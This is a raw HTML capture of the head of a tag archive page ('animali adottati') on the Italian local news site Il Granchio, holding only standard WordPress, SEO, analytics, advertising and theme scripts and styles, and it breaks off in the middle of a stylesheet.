

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ilgranchio.it/tag-notizie/animali-adottati/
body_size: 19881
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="it-IT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="it-IT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>animali adottati Archivi - Il Granchio - Notizie Anzio e Nettuno Online</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ilgranchio.it/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png"><link rel="apple-touch-icon" sizes="76x76" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://ilgranchio.it/wp-content/uploads/2023/01/logo-ucraina_bis.png"/>
<!-- Ottimizzazione per i motori di ricerca di Rank Math - https://rankmath.com/ -->
<meta name="description" content="animali adottati Archivi - Il Granchio - Notizie Anzio e Nettuno Online"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ilgranchio.it/tag-notizie/animali-adottati/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="animali adottati Archivi - Il Granchio - Notizie Anzio e Nettuno Online" />
<meta property="og:description" content="animali adottati Archivi - Il Granchio - Notizie Anzio e Nettuno Online" />
<meta property="og:url" content="https://ilgranchio.it/tag-notizie/animali-adottati/" />
<meta property="og:site_name" content="Il Granchio" />
<meta property="article:publisher" content="https://www.facebook.com/ilgranchio.it" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="animali adottati Archivi - Il Granchio - Notizie Anzio e Nettuno Online" />
<meta name="twitter:description" content="animali adottati Archivi - Il Granchio - Notizie Anzio e Nettuno Online" />
<meta name="twitter:site" content="@IlGranchio1992" />
<meta name="twitter:label1" content="Articoli" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"NewsMediaOrganization","@id":"https://ilgranchio.it/#organization","name":"Il Granchio, notizie Anzio e Nettuno","url":"https://ilgranchio.it","sameAs":["https://www.facebook.com/ilgranchio.it","https://twitter.com/IlGranchio1992","https://www.youtube.com/user/IlGranchio1992"],"logo":{"@type":"ImageObject","@id":"https://ilgranchio.it/#logo","url":"https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png","contentUrl":"https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png","caption":"Il Granchio","inLanguage":"it-IT","width":"300","height":"113"}},{"@type":"WebSite","@id":"https://ilgranchio.it/#website","url":"https://ilgranchio.it","name":"Il Granchio","publisher":{"@id":"https://ilgranchio.it/#organization"},"inLanguage":"it-IT"},{"@type":"CollectionPage","@id":"https://ilgranchio.it/tag-notizie/animali-adottati/#webpage","url":"https://ilgranchio.it/tag-notizie/animali-adottati/","name":"animali adottati Archivi - Il Granchio - Notizie Anzio e Nettuno Online","isPartOf":{"@id":"https://ilgranchio.it/#website"},"inLanguage":"it-IT"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Il Granchio - Notizie Anzio e Nettuno Online &raquo; Feed" href="https://ilgranchio.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Il Granchio - Notizie Anzio e Nettuno Online &raquo; Feed dei commenti" href="https://ilgranchio.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Il Granchio - Notizie Anzio e Nettuno Online &raquo; animali adottati Feed del tag" href="https://ilgranchio.it/tag-notizie/animali-adottati/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ilgranchio.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ilgranchio.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://ilgranchio.it/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1724314321' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://ilgranchio.it/wp-content/themes/Newsmag/style.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://ilgranchio.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://ilgranchio.it/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=e5fcc38395b0030bac3ad179898970d6x' type='text/css' media='all' />
<script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->

<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NGWZBKF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ilgranchio.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGWZBKF");
/* ]]> */
</script>

<!-- Snippet del tag Google (gtag.js) finale aggiunto da Site Kit -->
<link rel="https://api.w.org/" href="https://ilgranchio.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ilgranchio.it/wp-json/wp/v2/tags/16497" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ilgranchio.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="Site Kit by Google 1.137.0" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ilgranchio.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://ilgranchio.it/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9050775028509908&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/ilgranchio.it\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.1";
var td_get_template_directory_uri="https:\/\/ilgranchio.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="Un momento...";
var td_email_user_pass_incorrect="User e password errati!";
var td_email_user_incorrect="Email o username errati!";
var td_email_incorrect="Email errata!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#3fabcf";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="f5aee4cc2d";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#f8f8f8;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
